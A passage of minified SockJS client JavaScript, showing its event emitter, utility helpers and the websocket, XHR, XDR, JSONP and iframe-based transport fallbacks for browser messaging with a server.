f=function(a){var b=this;b._events=a||[],b._listeners={}};f.prototype.emit=function(a){var b=this;b._verifyType(a);if(b._nuked)return;var c=Array.prototype.slice.call(arguments,1);b["on"+a]&&b["on"+a].apply(b,c);if(a in b._listeners)for(var d=0;d<b._listeners[a].length;d++)b._listeners[a][d].apply(b,c)},f.prototype.on=function(a,b){var c=this;c._verifyType(a);if(c._nuked)return;a in c._listeners||(c._listeners[a]=[]),c._listeners[a].push(b)},f.prototype._verifyType=function(a){var b=this;c.arrIndexOf(b._events,a)===-1&&c.log("Event "+JSON.stringify(a)+" not listed "+JSON.stringify(b._events)+" in "+b)},f.prototype.nuke=function(){var a=this;a._nuked=!0;for(var b=0;b<a._events.length;b++)delete a[a._events[b]];a._listeners={}};var g="abcdefghijklmnopqrstuvwxyz0123456789_";c.random_string=function(a,b){b=b||g.length;var c,d=[];for(c=0;c<a;c++)d.push(g.substr(Math.floor(Math.random()*b),1));return d.join("")},c.random_number=function(a){return Math.floor(Math.random()*a)},c.random_number_string=function(a){var b=(""+(a-1)).length,d=Array(b+1).join("0");return(d+c.random_number(a)).slice(-b)},c.getOrigin=function(a){a+="/";var b=a.split("/").slice(0,3);return b.join("/")},c.isSameOriginUrl=function(a,c){return c||(c=b.location.href),a.split("/").slice(0,3).join("/")===c.split("/").slice(0,3).join("/")},c.getParentDomain=function(a){if(/^[0-9.]*$/.test(a))return a;if(/^\[/.test(a))return a;if(!/[.]/.test(a))return a;var b=a.split(".").slice(1);return b.join(".")},c.objectExtend=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a};var h="_jp";c.polluteGlobalNamespace=function(){h in b||(b[h]={})},c.closeFrame=function(a,b){return"c"+JSON.stringify([a,b])},c.userSetCode=function(a){return a===1e3||a>=3e3&&a<=4999},c.countRTO=function(a){var b;return a>100?b=3*a:b=a+200,b},c.log=function(){b.console&&console.log&&console.log.apply&&console.log.apply(console,arguments)},c.bind=function(a,b){return a.bind?a.bind(b):function(){return a.apply(b,arguments)}},c.flatUrl=function(a){return a.indexOf("?")===-1&&a.indexOf("#")===-1},c.amendUrl=function(b){var d=a.location;if(!b)throw new Error("Wrong url for SockJS");if(!c.flatUrl(b))throw new Error("Only basic urls are supported in SockJS");return b.indexOf("//")===0&&(b=d.protocol+b),b.indexOf("/")===0&&(b=d.protocol+"//"+d.host+b),b=b.replace(/[/]+$/,""),b},c.arrIndexOf=function(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;return-1},c.arrSkip=function(a,b){var d=c.arrIndexOf(a,b);if(d===-1)return a.slice();var e=a.slice(0,d);return e.concat(a.slice(d+1))},c.isArray=Array.isArray||function(a){return{}.toString.call(a).indexOf("Array")>=0},c.delay=function(a,b){return typeof a=="function"&&(b=a,a=0),setTimeout(b,a)};var i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,j={"\0":"\\u0000","\x01":"\\u0001","\x02":"\\u0002","\x03":"\\u0003","\x04":"\\u0004","\x05":"\\u0005","\x06":"\\u0006","\x07":"\\u0007","\b":"\\b","\t":"\\t","\n":"\\n","\x0b":"\\u000b","\f":"\\f","\r":"\\r","\x0e":"\\u000e","\x0f":"\\u000f","\x10":"\\u0010","\x11":"\\u0011","\x12":"\\u0012","\x13":"\\u0013","\x14":"\\u0014","\x15":"\\u0015","\x16":"\\u0016","\x17":"\\u0017","\x18":"\\u0018","\x19":"\\u0019","\x1a":"\\u001a","\x1b":"\\u001b","\x1c":"\\u001c","\x1d":"\\u001d","\x1e":"\\u001e","\x1f":"\\u001f",'"':'\\"',"\\":"\\\\","\x7f":"\\u007f","\x80":"\\u0080","\x81":"\\u0081","\x82":"\\u0082","\x83":"\\u0083","\x84":"\\u0084","\x85":"\\u0085","\x86":"\\u0086","\x87":"\\u0087","\x88":"\\u0088","\x89":"\\u0089","\x8a":"\\u008a","\x8b":"\\u008b","\x8c":"\\u008c","\x8d":"\\u008d","\x8e":"\\u008e","\x8f":"\\u008f","\x90":"\\u0090","\x91":"\\u0091","\x92":"\\u0092","\x93":"\\u0093","\x94":"\\u0094","\x95":"\\u0095","\x96":"\\u0096","\x97":"\\u0097","\x98":"\\u0098","\x99":"\\u0099","\x9a":"\\u009a","\x9b":"\\u009b","\x9c":"\\u009c","\x9d":"\\u009d","\x9e":"\\u009e","\x9f":"\\u009f","\xad":"\\u00ad","\u0600":"\\u0600","\u0601":"\\u0601","\u0602":"\\u0602","\u0603":"\\u0603","\u0604":"\\u0604","\u070f":"\\u070f","\u17b4":"\\u17b4","\u17b5":"\\u17b5","\u200c":"\\u200c","\u200d":"\\u200d","\u200e":"\\u200e","\u200f":"\\u200f","\u2028":"\\u2028","\u2029":"\\u2029","\u202a":"\\u202a","\u202b":"\\u202b","\u202c":"\\u202c","\u202d":"\\u202d","\u202e":"\\u202e","\u202f":"\\u202f","\u2060":"\\u2060","\u2061":"\\u2061","\u2062":"\\u2062","\u2063":"\\u2063","\u2064":"\\u2064","\u2065":"\\u2065","\u2066":"\\u2066","\u2067":"\\u2067","\u2068":"\\u2068","\u2069":"\\u2069","\u206a":"\\u206a","\u206b":"\\u206b","\u206c":"\\u206c","\u206d":"\\u206d","\u206e":"\\u206e","\u206f":"\\u206f","\ufeff":"\\ufeff","\ufff0":"\\ufff0","\ufff1":"\\ufff1","\ufff2":"\\ufff2","\ufff3":"\\ufff3","\ufff4":"\\ufff4","\ufff5":"\\ufff5","\ufff6":"\\ufff6","\ufff7":"\\ufff7","\ufff8":"\\ufff8","\ufff9":"\\ufff9","\ufffa":"\\ufffa","\ufffb":"\\ufffb","\ufffc":"\\ufffc","\ufffd":"\\ufffd","\ufffe":"\\ufffe","\uffff":"\\uffff"},k=/[\x00-\x1f\ud800-\udfff\ufffe\uffff\u0300-\u0333\u033d-\u0346\u034a-\u034c\u0350-\u0352\u0357-\u0358\u035c-\u0362\u0374\u037e\u0387\u0591-\u05af\u05c4\u0610-\u0617\u0653-\u0654\u0657-\u065b\u065d-\u065e\u06df-\u06e2\u06eb-\u06ec\u0730\u0732-\u0733\u0735-\u0736\u073a\u073d\u073f-\u0741\u0743\u0745\u0747\u07eb-\u07f1\u0951\u0958-\u095f\u09dc-\u09dd\u09df\u0a33\u0a36\u0a59-\u0a5b\u0a5e\u0b5c-\u0b5d\u0e38-\u0e39\u0f43\u0f4d\u0f52\u0f57\u0f5c\u0f69\u0f72-\u0f76\u0f78\u0f80-\u0f83\u0f93\u0f9d\u0fa2\u0fa7\u0fac\u0fb9\u1939-\u193a\u1a17\u1b6b\u1cda-\u1cdb\u1dc0-\u1dcf\u1dfc\u1dfe\u1f71\u1f73\u1f75\u1f77\u1f79\u1f7b\u1f7d\u1fbb\u1fbe\u1fc9\u1fcb\u1fd3\u1fdb\u1fe3\u1feb\u1fee-\u1fef\u1ff9\u1ffb\u1ffd\u2000-\u2001\u20d0-\u20d1\u20d4-\u20d7\u20e7-\u20e9\u2126\u212a-\u212b\u2329-\u232a\u2adc\u302b-\u302c\uaab2-\uaab3\uf900-\ufa0d\ufa10\ufa12\ufa15-\ufa1e\ufa20\ufa22\ufa25-\ufa26\ufa2a-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40-\ufb41\ufb43-\ufb44\ufb46-\ufb4e\ufff0-\uffff]/g,l,m=JSON&&JSON.stringify||function(a){return i.lastIndex=0,i.test(a)&&(a=a.replace(i,function(a){return j[a]})),'"'+a+'"'},n=function(a){var b,c={},d=[];for(b=0;b<65536;b++)d.push(String.fromCharCode(b));return a.lastIndex=0,d.join("").replace(a,function(a){return c[a]="\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4),""}),a.lastIndex=0,c};c.quote=function(a){var b=m(a);return k.lastIndex=0,k.test(b)?(l||(l=n(k)),b.replace(k,function(a){return l[a]})):b};var o=["websocket","xdr-streaming","xhr-streaming","iframe-eventsource","iframe-htmlfile","xdr-polling","xhr-polling","iframe-xhr-polling","jsonp-polling"];c.probeProtocols=function(){var a={};for(var b=0;b<o.length;b++){var c=o[b];a[c]=y[c]&&y[c].enabled()}return a},c.detectProtocols=function(a,b,c){var d={},e=[];b||(b=o);for(var f=0;f<b.length;f++){var g=b[f];d[g]=a[g]}var h=function(a){var b=a.shift();d[b]?e.push(b):a.length>0&&h(a)};return c.websocket!==!1&&h(["websocket"]),d["xhr-streaming"]&&!c.null_origin?e.push("xhr-streaming"):d["xdr-streaming"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-streaming"):h(["iframe-eventsource","iframe-htmlfile"]),d["xhr-polling"]&&!c.null_origin?e.push("xhr-polling"):d["xdr-polling"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-polling"):h(["iframe-xhr-polling","jsonp-polling"]),e};var p="_sockjs_global";c.createHook=function(){var a="a"+c.random_string(8);if(!(p in b)){var d={};b[p]=function(a){return a in d||(d[a]={id:a,del:function(){delete d[a]}}),d[a]}}return b[p](a)},c.attachMessage=function(a){c.attachEvent("message",a)},c.attachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.addEventListener(c,d,!1):(a.attachEvent("on"+c,d),b.attachEvent("on"+c,d))},c.detachMessage=function(a){c.detachEvent("message",a)},c.detachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.removeEventListener(c,d,!1):(a.detachEvent("on"+c,d),b.detachEvent("on"+c,d))};var q={},r=!1,s=function(){for(var a in q)q[a](),delete q[a]},t=function(){if(r)return;r=!0,s()};c.attachEvent("unload",t),c.unload_add=function(a){var b=c.random_string(8);return q[b]=a,r&&c.delay(s),b},c.unload_del=function(a){a in q&&delete q[a]},c.createIframe=function(b,d){var e=a.createElement("iframe"),f,g,h=function(){clearTimeout(f);try{e.onload=null}catch(a){}e.onerror=null},i=function(){e&&(h(),setTimeout(function(){e&&e.parentNode.removeChild(e),e=null},0),c.unload_del(g))},j=function(a){e&&(i(),d(a))},k=function(a,b){try{e&&e.contentWindow&&e.contentWindow.postMessage(a,b)}catch(c){}};return e.src=b,e.style.display="none",e.style.position="absolute",e.onerror=function(){j("onerror")},e.onload=function(){clearTimeout(f),f=setTimeout(function(){j("onload timeout")},2e3)},a.body.appendChild(e),f=setTimeout(function(){j("timeout")},15e3),g=c.unload_add(i),{post:k,cleanup:i,loaded:h}},c.createHtmlfile=function(a,d){var e=new ActiveXObject("htmlfile"),f,g,i,j=function(){clearTimeout(f)},k=function(){e&&(j(),c.unload_del(g),i.parentNode.removeChild(i),i=e=null,CollectGarbage())},l=function(a){e&&(k(),d(a))},m=function(a,b){try{i&&i.contentWindow&&i.contentWindow.postMessage(a,b)}catch(c){}};e.open(),e.write('<html><script>document.domain="'+document.domain+'";'+"</s"+"cript></html>"),e.close(),e.parentWindow[h]=b[h];var n=e.createElement("div");return e.body.appendChild(n),i=e.createElement("iframe"),n.appendChild(i),i.src=a,f=setTimeout(function(){l("timeout")},15e3),g=c.unload_add(k),{post:m,cleanup:k,loaded:j}};var u=function(){};u.prototype=new f(["chunk","finish"]),u.prototype._start=function(a,d,e,f){var g=this;try{g.xhr=new XMLHttpRequest}catch(h){}if(!g.xhr)try{g.xhr=new b.ActiveXObject("Microsoft.XMLHTTP")}catch(h){}if(b.ActiveXObject||b.XDomainRequest)d+=(d.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);g.unload_ref=c.unload_add(function(){g._cleanup(!0)});try{g.xhr.open(a,d,!0)}catch(i){g.emit("finish",0,""),g._cleanup();return}if(!f||!f.no_credentials)g.xhr.withCredentials="true";if(f&&f.headers)for(var j in f.headers)g.xhr.setRequestHeader(j,f.headers[j]);g.xhr.onreadystatechange=function(){if(g.xhr){var a=g.xhr;switch(a.readyState){case 3:try{var b=a.status,c=a.responseText}catch(a){}b===1223&&(b=204),c&&c.length>0&&g.emit("chunk",b,c);break;case 4:var b=a.status;b===1223&&(b=204),g.emit("finish",b,a.responseText),g._cleanup(!1)}}},g.xhr.send(e)},u.prototype._cleanup=function(a){var b=this;if(!b.xhr)return;c.unload_del(b.unload_ref),b.xhr.onreadystatechange=function(){};if(a)try{b.xhr.abort()}catch(d){}b.unload_ref=b.xhr=null},u.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)};var v=c.XHRCorsObject=function(){var a=this,b=arguments;c.delay(function(){a._start.apply(a,b)})};v.prototype=new u;var w=c.XHRLocalObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d,{no_credentials:!0})})};w.prototype=new u;var x=c.XDRObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d)})};x.prototype=new f(["chunk","finish"]),x.prototype._start=function(a,b,d){var e=this,f=new XDomainRequest;b+=(b.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);var g=f.ontimeout=f.onerror=function(){e.emit("finish",0,""),e._cleanup(!1)};f.onprogress=function(){e.emit("chunk",200,f.responseText)},f.onload=function(){e.emit("finish",200,f.responseText),e._cleanup(!1)},e.xdr=f,e.unload_ref=c.unload_add(function(){e._cleanup(!0)});try{e.xdr.open(a,b),e.xdr.send(d)}catch(h){g()}},x.prototype._cleanup=function(a){var b=this;if(!b.xdr)return;c.unload_del(b.unload_ref),b.xdr.ontimeout=b.xdr.onerror=b.xdr.onprogress=b.xdr.onload=null;if(a)try{b.xdr.abort()}catch(d){}b.unload_ref=b.xdr=null},x.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)},c.isXHRCorsCapable=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?1:b.XDomainRequest&&a.domain?2:L.enabled()?3:4};var y=function(a,d,e){if(this===b)return new y(a,d,e);var f=this,g;f._options={devel:!1,debug:!1,protocols_whitelist:[],info:undefined,rtt:undefined},e&&c.objectExtend(f._options,e),f._base_url=c.amendUrl(a),f._server=f._options.server||c.random_number_string(1e3),f._options.protocols_whitelist&&f._options.protocols_whitelist.length?g=f._options.protocols_whitelist:(typeof d=="string"&&d.length>0?g=[d]:c.isArray(d)?g=d:g=null,g&&f._debug('Deprecated API: Use "protocols_whitelist" option instead of supplying protocol list as a second parameter to SockJS constructor.')),f._protocols=[],f.protocol=null,f.readyState=y.CONNECTING,f._ir=S(f._base_url),f._ir.onfinish=function(a,b){f._ir=null,a?(f._options.info&&(a=c.objectExtend(a,f._options.info)),f._options.rtt&&(b=f._options.rtt),f._applyInfo(a,b,g),f._didClose()):f._didClose(1002,"Can't connect to server",!0)}};y.prototype=new d,y.version="--minify",y.CONNECTING=0,y.OPEN=1,y.CLOSING=2,y.CLOSED=3,y.prototype._debug=function(){this._options.debug&&c.log.apply(c,arguments)},y.prototype._dispatchOpen=function(){var a=this;a.readyState===y.CONNECTING?(a._transport_tref&&(clearTimeout(a._transport_tref),a._transport_tref=null),a.readyState=y.OPEN,a.dispatchEvent(new e("open"))):a._didClose(1006,"Server lost session")},y.prototype._dispatchMessage=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("message",{data:a}))},y.prototype._dispatchHeartbeat=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("heartbeat",{}))},y.prototype._didClose=function(a,b,d){var f=this;if(f.readyState!==y.CONNECTING&&f.readyState!==y.OPEN&&f.readyState!==y.CLOSING)throw new Error("INVALID_STATE_ERR");f._ir&&(f._ir.nuke(),f._ir=null),f._transport&&(f._transport.doCleanup(),f._transport=null);var g=new e("close",{code:a,reason:b,wasClean:c.userSetCode(a)});if(!c.userSetCode(a)&&f.readyState===y.CONNECTING&&!d){if(f._try_next_protocol(g))return;g=new e("close",{code:2e3,reason:"All transports failed",wasClean:!1,last_event:g})}f.readyState=y.CLOSED,c.delay(function(){f.dispatchEvent(g)})},y.prototype._didMessage=function(a){var b=this,c=a.slice(0,1);switch(c){case"o":b._dispatchOpen();break;case"a":var d=JSON.parse(a.slice(1)||"[]");for(var e=0;e<d.length;e++)b._dispatchMessage(d[e]);break;case"m":var d=JSON.parse(a.slice(1)||"null");b._dispatchMessage(d);break;case"c":var d=JSON.parse(a.slice(1)||"[]");b._didClose(d[0],d[1]);break;case"h":b._dispatchHeartbeat()}},y.prototype._try_next_protocol=function(b){var d=this;d.protocol&&(d._debug("Closed transport:",d.protocol,""+b),d.protocol=null),d._transport_tref&&(clearTimeout(d._transport_tref),d._transport_tref=null);for(;;){var e=d.protocol=d._protocols.shift();if(!e)return!1;if(y[e]&&y[e].need_body===!0&&(!a.body||typeof a.readyState!="undefined"&&a.readyState!=="complete"))return d._protocols.unshift(e),d.protocol="waiting-for-load",c.attachEvent("load",function(){d._try_next_protocol()}),!0;if(!!y[e]&&!!y[e].enabled(d._options)){var f=y[e].roundTrips||1,g=(d._options.rto||0)*f||5e3;d._transport_tref=c.delay(g,function(){d.readyState===y.CONNECTING&&d._didClose(2007,"Transport timeouted")});var h=c.random_string(8),i=d._base_url+"/"+d._server+"/"+h;return d._debug("Opening transport:",e," url:"+i," RTO:"+d._options.rto),d._transport=new y[e](d,i,d._base_url),!0}d._debug("Skipping transport:",e)}},y.prototype.close=function(a,b){var d=this;if(a&&!c.userSetCode(a))throw new Error("INVALID_ACCESS_ERR");return d.readyState!==y.CONNECTING&&d.readyState!==y.OPEN?!1:(d.readyState=y.CLOSING,d._didClose(a||1e3,b||"Normal closure"),!0)},y.prototype.send=function(a){var b=this;if(b.readyState===y.CONNECTING)throw new Error("INVALID_STATE_ERR");return b.readyState===y.OPEN&&b._transport.doSend(c.quote(""+a)),!0},y.prototype._applyInfo=function(b,d,e){var f=this;f._options.info=b,f._options.rtt=d,f._options.rto=c.countRTO(d),f._options.info.null_origin=!a.domain;var g=c.probeProtocols();f._protocols=c.detectProtocols(g,e,b)};var z=y.websocket=function(a,d){var e=this,f=d+"/websocket";f.slice(0,5)==="https"?f="wss"+f.slice(5):f="ws"+f.slice(4),e.ri=a,e.url=f;var g=b.WebSocket||b.MozWebSocket;e.ws=new g(e.url),e.ws.onmessage=function(a){e.ri._didMessage(a.data)},e.unload_ref=c.unload_add(function(){e.ws.close()}),e.ws.onclose=function(){e.ri._didMessage(c.closeFrame(1006,"WebSocket connection broken"))}};z.prototype.doSend=function(a){this.ws.send("["+a+"]")},z.prototype.doCleanup=function(){var a=this,b=a.ws;b&&(b.onmessage=b.onclose=null,b.close(),c.unload_del(a.unload_ref),a.unload_ref=a.ri=a.ws=null)},z.enabled=function(){return!!b.WebSocket||!!b.MozWebSocket},z.roundTrips=2;var A=function(){};A.prototype.send_constructor=function(a){var b=this;b.send_buffer=[],b.sender=a},A.prototype.doSend=function(a){var b=this;b.send_buffer.push(a),b.send_stop||b.send_schedule()},A.prototype.send_schedule_wait=function(){var a=this,b;a.send_stop=function(){a.send_stop=null,clearTimeout(b)},b=c.delay(25,function(){a.send_stop=null,a.send_schedule()})},A.prototype.send_schedule=function(){var a=this;if(a.send_buffer.length>0){var b="["+a.send_buffer.join(",")+"]";a.send_stop=a.sender(a.trans_url,b,function(b,c){a.send_stop=null,b===!1?a.ri._didClose(1006,"Sending error "+c):a.send_schedule_wait()}),a.send_buffer=[]}},A.prototype.send_destructor=function(){var a=this;a._send_stop&&a._send_stop(),a._send_stop=null};var B=function(b,d,e){var f=this;if(!("_send_form"in f)){var g=f._send_form=a.createElement("form"),h=f._send_area=a.createElement("textarea");h.name="d",g.style.display="none",g.style.position="absolute",g.method="POST",g.enctype="application/x-www-form-urlencoded",g.acceptCharset="UTF-8",g.appendChild(h),a.body.appendChild(g)}var g=f._send_form,h=f._send_area,i="a"+c.random_string(8);g.target=i,g.action=b+"/jsonp_send?i="+i;var j;try{j=a.createElement('<iframe name="'+i+'">')}catch(k){j=a.createElement("iframe"),j.name=i}j.id=i,g.appendChild(j),j.style.display="none";try{h.value=d}catch(l){c.log("Your browser is seriously broken. Go home! "+l.message)}g.submit();var m=function(a){if(!j.onerror)return;j.onreadystatechange=j.onerror=j.onload=null,c.delay(500,function(){j.parentNode.removeChild(j),j=null}),h.value="",e(!0)};return j.onerror=j.onload=m,j.onreadystatechange=function(a){j.readyState=="complete"&&m()},m},C=function(a){return function(b,c,d){var e=new a("POST",b+"/xhr_send",c);return e.onfinish=function(a,b){d(a===200||a===204,"http status "+a)},function(a){d(!1,a)}}},D=function(b,d){var e,f=a.createElement("script"),g,h=function(a){g&&(g.parentNode.removeChild(g),g=null),f&&(clearTimeout(e),f.parentNode.removeChild(f),f.onreadystatechange=f.onerror=f.onload=f.onclick=null,f=null,d(a),d=null)},i=!1,j=null;f.id="a"+c.random_string(8),f.src=b,f.type="text/javascript",f.charset="UTF-8",f.onerror=function(a){j||(j=setTimeout(function(){i||h(c.closeFrame(1006,"JSONP script loaded abnormally (onerror)"))},1e3))},f.onload=function(a){h(c.closeFrame(1006,"JSONP script loaded abnormally (onload)"))},f.onreadystatechange=function(a){if(/loaded|closed/.test(f.readyState)){if(f&&f.htmlFor&&f.onclick){i=!0;try{f.onclick()}catch(b){}}f&&h(c.closeFrame(1006,"JSONP script loaded abnormally (onreadystatechange)"))}};if(typeof f.async=="undefined"&&a.attachEvent)if(!/opera/i.test(navigator.userAgent)){try{f.htmlFor=f.id,f.event="onclick"}catch(k){}f.async=!0}else g=a.createElement("script"),g.text="try{var a = document.getElementById('"+f.id+"'); if(a)a.onerror();}catch(x){};",f.async=g.async=!1;typeof f.async!="undefined"&&(f.async=!0),e=setTimeout(function(){h(c.closeFrame(1006,"JSONP script loaded abnormally (timeout)"))},35e3);var l=a.getElementsByTagName("head")[0];return l.insertBefore(f,l.firstChild),g&&l.insertBefore(g,l.firstChild),h},E=y["jsonp-polling"]=function(a,b){c.polluteGlobalNamespace();var d=this;d.ri=a,d.trans_url=b,d.send_constructor(B),d._schedule_recv()};E.prototype=new A,E.prototype._schedule_recv=function(){var a=this,b=function(b){a._recv_stop=null,b&&(a._is_closing||a.ri._didMessage(b)),a._is_closing||a._schedule_recv()};a._recv_stop=F(a.trans_url+"/jsonp",D,b)},E.enabled=function(){return!0},E.need_body=!0,E.prototype.doCleanup=function(){var a=this;a._is_closing=!0,a._recv_stop&&a._recv_stop(),a.ri=a._recv_stop=null,a.send_destructor()};var F=function(a,d,e){var f="a"+c.random_string(6),g=a+"?c="+escape(h+"."+f),i=0,j=function(a){switch(i){case 0:delete b[h][f],e(a);break;case 1:e(a),i=2;break;case 2:delete b[h][f]}},k=d(g,j);b[h][f]=k;var l=function(){b[h][f]&&(i=1,b[h][f](c.closeFrame(1e3,"JSONP user aborted read")))};return l},G=function(){};G.prototype=new A,G.prototype.run=function(a,b,c,d,e){var f=this;f.ri=a,f.trans_url=b,f.send_constructor(C(e)),f.poll=new $(a,d,b+c,e)},G.prototype.doCleanup=function(){var a=this;a.poll&&(a.poll.abort(),a.poll=null)};var H=y["xhr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XHRCorsObject)};H.prototype=new G,H.enabled=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest&&!/opera/i.test(navigator.userAgent)},H.roundTrips=2,H.need_body=!0;var I=y["xdr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XDRObject)};I.prototype=new G,I.enabled=function(){return!!b.XDomainRequest},I.roundTrips=2;var J=y["xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRCorsObject)};J.prototype=new G,J.enabled=H.enabled,J.roundTrips=2;var K=y["xdr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XDRObject)};K.prototype=new G,K.enabled=I.enabled,K.roundTrips=2;var L=function(){};L.prototype.i_constructor=function(a,b,d){var e=this;e.ri=a,e.origin=c.getOrigin(d),e.base_url=d,e.trans_url=b;var f=d+"/iframe.html";e.ri._options.devel&&(f+="?t="+ +(new Date)),e.window_id=c.random_string(8),f+="#"+e.window_id,e.iframeObj=c.createIframe(f,function(a){e.ri._didClose(1006,"Unable to load an iframe ("+a+")")}),e.onmessage_cb=c.bind(e.onmessage,e),c.attachMessage(e.onmessage_cb)},L.prototype.doCleanup=function(){var a=this;if(a.iframeObj){c.detachMessage(a.onmessage_cb);try{a.iframeObj.iframe.contentWindow&&a.postMessage("c")}catch(b){}a.iframeObj.cleanup(),a.iframeObj=null,a.onmessage_cb=a.iframeObj=null}},L.prototype.onmessage=function(a){var b=this;if(a.origin!==b.origin)return;var c=a.data.slice(0,8),d=a.data.slice(8,9),e=a.data.slice(9);if(c!==b.window_id)return;switch(d){case"s":b.iframeObj.loaded(),b.postMessage("s",JSON.stringify([y.version,b.protocol,b.trans_url,b.base_url]));break;case"t":b.ri._didMessage(e)}},L.prototype.postMessage=function(a,b){var c=this;c.iframeObj.post(c.window_id+a+(b||""),c.origin)},L.prototype.doSend=function(a){this.postMessage("m",a)},L.enabled=function(){var a=navigator&&navigator.userAgent&&navigator.userAgent.indexOf("Konqueror")!==-1;return(typeof b.postMessage=="function"||typeof b.postMessage=="object")&&!a};var M,N=function(a,d){parent!==b?parent.postMessage(M+a+(d||""),"*"):c.log("Can't postMessage, no parent window.",a,d)},O=function(){};O.prototype._didClose=function(a,b){N("t",c.closeFrame(a,b))},O.prototype._didMessage=function(a){N("t",a)},O.prototype._doSend=function(a){this._transport.doSend(a)},O.prototype._doCleanup=function(){this._transport.doCleanup()},c.parent_origin=undefined,y.bootstrap_iframe=function(){var d;M=a.location.hash.slice(1);var e=function(a){if(a.source!==parent)return;typeof c.parent_origin=="undefined"&&(c.parent_origin=a.origin);if(a.origin!==c.parent_origin)return;var e=a.data.slice(0,8),f=a.data.slice(8,9),g=a.data.slice(9);if(e!==M)return;switch(f){case"s":var h=JSON.parse(g),i=h[0],j=h[1],k=h[2],l=h[3];i!==y.version&&c.log('Incompatibile SockJS! Main site uses: "'+i+'", the iframe:'+' "'+y.version+'".');if(!c.flatUrl(k)||!c.flatUrl(l)){c.log("Only basic urls are supported in SockJS");return}if(!c.isSameOriginUrl(k)||!c.isSameOriginUrl(l)){c.log("Can't connect to different domain from within an iframe. ("+JSON.stringify([b.location.href,k,l])+")");return}d=new O,d._transport=new O[j](d,k,l);break;case"m":d._doSend(g);break;case"c":d&&d._doCleanup(),d=null}};c.attachMessage(e),N("s")};var P=function(a,b){var d=this;c.delay(function(){d.doXhr(a,b)})};P.prototype=new f(["finish"]),P.prototype.doXhr=function(a,b){var d=this,e=(new Date).getTime(),f=new b("GET",a+"/info"),g=c.delay(8e3,function(){f.ontimeout()});f.onfinish=function(a,b){clearTimeout(g),g=null;if(a===200){var c=(new Date).getTime()-e,f=JSON.parse(b);typeof f!="object"&&(f={}),d.emit("finish",f,c)}else d.emit("finish")},f.ontimeout=function(){f.close(),d.emit("finish")}};var Q=function(b){var d=this,e=function(){var a=new L;a.protocol="w-iframe-info-receiver";var c=function(b){if(typeof b=="string"&&b.substr(0,1)==="m"){var c=JSON.parse(b.substr(1)),e=c[0],f=c[1];d.emit("finish",e,f)}else d.emit("finish");a.doCleanup(),a=null},e={_options:{},_didClose:c,_didMessage:c};a.i_constructor(e,b,b)};a.body?e():c.attachEvent("load",e)};Q.prototype=new f(["finish"]);var R=function(){var a=this;c.delay(function(){a.emit("finish",{},2e3)})};R.prototype=new f(["finish"]);var S=function(a){if(c.isSameOriginUrl(a))return new P(a,c.XHRLocalObject);switch(c.isXHRCorsCapable()){case 1:return new P(a,c.XHRLocalObject);case 2:return new P(a,c.XDRObject);case 3:return new Q(a);default:return new R}},T=O["w-iframe-info-receiver"]=function(a,b,d){var e=new P(d,c.XHRLocalObject);e.onfinish=function(b,c){a._didMessage("m"+JSON.stringify([b,c])),a._didClose()}};T.prototype.doCleanup=function(){};var U=y["iframe-eventsource"]=function(){var a=this;a.protocol="w-iframe-eventsource",a.i_constructor.apply(a,arguments)};U.prototype=new L,U.enabled=function(){return"EventSource"in b&&L.enabled()},U.need_body=!0,U.roundTrips=3;var V=O["w-iframe-eventsource"]=function(a,b){this.run(a,b,"/eventsource",_,c.XHRLocalObject)};V.prototype=new G;var W=y["iframe-xhr-polling"]=function(){var a=this;a.protocol="w-iframe-xhr-polling",a.i_constructor.apply(a,arguments)};W.prototype=new L,W.enabled=function(){return b.XMLHttpRequest&&L.enabled()},W.need_body=!0,W.roundTrips=3;var X=O["w-iframe-xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRLocalObject)};X.prototype=new G;var Y=y["iframe-htmlfile"]=function(){var a=this;a.protocol="w-iframe-htmlfile",a.i_constructor.apply(a,arguments)};Y.prototype=new L,Y.enabled=function(){return L.enabled()},Y.need_body=!0,Y.roundTrips=3;var Z=O["w-iframe-htmlfile"]=function(a,b){this.run(a,b,"/htmlfile",bc,c.XHRLocalObject)};Z.prototype=new G;var $=function(a,b,c,d){var e=this;e.ri=a,e.Receiver=b,e.recv_url=c,e.AjaxObject=d,e._scheduleRecv()};$.prototype._scheduleRecv=function(){var a=this,b=a.poll=new a.Receiver(a.recv_url,a.AjaxObject),c=0;b.onmessage=function(b){c+=1,a.ri._didMessage(b.data)},b.onclose=function(c){a.poll=b=b.onmessage=b.onclose=null,a.poll_is_closing||(c.reason==="permanent"?a.ri._didClose(1006,"Polling error ("+c.reason+")"):a._scheduleRecv())}},$.prototype.abort=function(){var a=this;a.poll_is_closing=!0,a.poll&&a.poll.abort()};var _=function(a){var b=this,d=new EventSource(a);d.onmessage=function(a){b.dispatchEvent(new e("message",{data:unescape(a.data)}))},b.es_close=d.onerror=function(a,f){var g=f?"user":d.readyState!==2?"network":"permanent";b.es_close=d.onmessage=d.onerror=null,d.close(),d=null,c.delay(200,function(){b.dispatchEvent(new e("close",{reason:g}))})}};_.prototype=new d,_.prototype.abort=function(){var 